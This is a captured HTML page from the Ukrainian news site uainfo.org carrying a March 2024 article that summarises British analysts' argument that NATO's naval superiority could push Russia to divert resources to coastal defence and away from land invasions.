

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1709490548-yak-nato-mozhe-vtrimati-putina-vid-vtorgnen-u-susidni-krayini-.html
body_size: 29815
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Як НАТО може втримати Путіна від вторгнення у сусідні країни: думка британських експертів</title>    <meta name="description" content="Є кілька способів, за допомогою яких НАТО може використовувати страх Кремля" />
<meta name="keywords" content="війна, агресор, Росія, НАТО, протистояння, флот, вторгнення" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Як НАТО може втримати Путіна від вторгнення у сусідні країни: думка британських експертів" />
<meta property="og:description" content="Є кілька способів, за допомогою яких НАТО може використовувати страх Кремля" />
<meta property="og:image" content="http://uainfo.org/static/img/2/_/2___2543_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1709490548-yak-nato-mozhe-vtrimati-putina-vid-vtorgnen-u-susidni-krayini-.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Як НАТО може втримати Путіна від вторгнення у сусідні країни: думка британських експертів</h1></header>
        <div class="meta hit">
            <time>03.03.2024, 20:37</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">671</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="491438" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Як НАТО може втримати Путіна від вторгнень у сусідні країни: думка британських експертів" src="/static/ckef/img/2_4697.jpg" style="width: 500px; height: 317px;" title="Як НАТО може втримати Путіна від вторгнень у сусідні країни: думка британських експертів" /></p>

<p><em><strong>Є кілька способів, за допомогою яких НАТО може використовувати страх Кремля.</strong></em></p>

<p>Військово-морська міць НАТО значно перевершує російську. Проблема в тому, що Росія завжди була континентальною державою, чия сила ґрунтувалася на її армії. Видання Business Insider <a href="https://www.businessinsider.com/nato-navies-can-exploit-russian-fear-keep-it-future-invasions-2024-2">пише</a>, що НАТО може домінувати в океанах, але це не допоможе, якщо російські танки вторгнуться в країни Балтії або Польщу, інформує <a href="https://uainfo.org/"><strong>UAINFO.org</strong></a> з <a href="https://www.unian.ua/world/yak-nato-mozhe-vtrimati-putina-vid-vtorgnen-u-susidni-krajini-vidpovid-britanskih-ekspertiv-12561705.html">посиланням</a> на УНІАН.</p>

<p>Британські експерти вважають, що можна використовувати військово-морські сили НАТО для ведення психологічної війни проти Росії. Точніше, використовувати військово-морську міць, щоб налякати Москву і змусити її спрямувати свої мізерні ресурси на захист величезних берегових ліній, а не на вторгнення до сусідів.</p>

<p>"Змусивши Росію взяти на себе зобов&#39;язання щодо забезпечення власної оборони в морській сфері, вона відверне найважливіші російські ресурси на завдання, які Альянс вважає менш загрозливими", - пишуть Сідхарт Каушал і Рене Баллетта.</p>

<p>Для Америки та Великої Британії море було іншим: буфером проти вторгнення, дорогою до заморських імперій і способом забезпечити ведення воєн на чужій території. Але для Росії, що має майже 24 000 миль берегової лінії в Європі та Азії, море історично було джерелом уразливості. Хоча російський флот один з найбільших у світі, він існує в основному для захисту батьківщини, підтримки армії та забезпечення стратегічної вогневої потужності, наприклад, з атомних ракетних підводних човнів. Багато крилатих ракет, які протягом останніх двох років завдавали ударів по українських містах, були випущені Чорноморським флотом.</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1709030889-situatsiyu-mozhna-vipraviti-sikorskiy-nazvav-tri-kroki-.html"><strong>Ситуацію можна виправити: Сікорський назвав три кроки, щоб запобігти глобальній війні</strong></a></p>

<p>Але контроль над морями в тому сенсі, в якому його визначав знаменитий американський військово-морський теоретик ХІХ століття Альфред Тайєр Мехен, не є завданням російського флоту.</p>

<p>"Метою російської морської могутності є не військово-морська боротьба як така, а забезпечення безпечної та ефективної конкуренції та участі російської держави в конфліктах", - йдеться в повідомленні.</p>

<p>У Кримській війні 1854 року Росія зазнала поразки від британського і французького десанту, який захопив Севастополь. У 2024 році кораблі НАТО можуть запустити керовані ракети великої дальності в серці Росії.</p>

<p>На думку Каушала і Баллетти, є кілька способів, за допомогою яких НАТО може використовувати цей страх. Західні країни можуть проводити навчання, перекидати атомні підводні човни ближче до Росії, інвестувати в безпілотники та гіперзвукові ракети й навіть переобладнати корабельні зенітні ракети, такі як американські SM-2 і SM-6, у зброю наземного нападу.</p>

<p>У міру того, як Росія відновлює свої збройні сили, щоб заповнити величезні втрати, яких зазнала під час війни в Україні, Кремль може відчути себе змушеним спрямувати ресурси на військово-морські, а не сухопутні сили.</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1709114962-general-godzhes-dav-prognoz-pro-napad-rosiyi-na-nato-nazvano.html"><strong>Генерал Годжес дав прогноз про напад Росії на НАТО: названо ймовірні терміни</strong></a></p>

<p>"Тією мірою, якою Північноатлантичний альянс може розширити зону, в якій Росія повинна домогтися заперечення моря, щоб захистити себе від ударів дальнього радіусу дії, він може визначити контури регенерації російських сил", - зазначили експерт. "Цього можна домогтися двома способами: розширивши можливості дальніх ударів по суші та діючи за новими векторами, які Росії історично не доводилося захищати"</p>

<p>Кремлю буде нелегко зміцнити свою морську оборону.</p>

<p>"Хоча Росія може домогтися заперечення моря і певного контролю над морем у прибережних морях, заперечення свободи дій на відстані до 1000 кілометрів і далі буде складним і дорогим для країни, яка також повинна відновлювати свої сили на суші", - зазначено в повідомленні.</p>

<p>Зокрема, хоча Росія має у своєму розпорядженні великий арсенал протикорабельних ракет морського і сухопутного базування, їй бракує можливостей розвідки, спостереження і рекогносцировки для виявлення віддалених морських цілей і наведення на них ракет.</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1709242813-rf-pripinila-otrimuvati-dani-zi-suputnikiv-krayin-zahodu-.html"><strong>РФ припинила отримувати дані зі супутників країн Заходу, – The Moscow Times</strong></a></p>

<p>Кораблі - особливо ті, які призначені для дій у відкритому морі, а не в прибережних районах, - також вартісні в будівництві та обслуговуванні в той час, коли російська армія і Повітряно-космічні сили відчайдушно потребують кваліфікованих кадрів. Російські верфі вже перевантажені, а нові кораблі можуть потребувати імпортних компонентів, які блокуються західними санкціями.</p>

<p>Однак Захід також потерпає від обмежень. Як визнають автори, деякі члени НАТО, які межують з Росією, такі як Фінляндія і Норвегія, можуть нервувати через те, що змушують нервувати Росію. І, звичайно, той факт, що Росія історично побоюється нападу Заходу - але ж вона володіє найбільшим у світі ядерним арсеналом. Розпалюючи страх Кремля перед крилатими ракетами, що несуться з моря, виникає ризик викликати ядерну ескалацію.</p>

<p>Проте такий підхід дає змогу використовувати морську перевагу НАТО. Якби у Кремля був вибір, він, імовірно, вважав би за краще витратити ресурси на купівлю танків для війни в Україні, а не військових кораблів для охорони Балтики. НАТО може зробити цей вибір ще більш важким.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO </a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
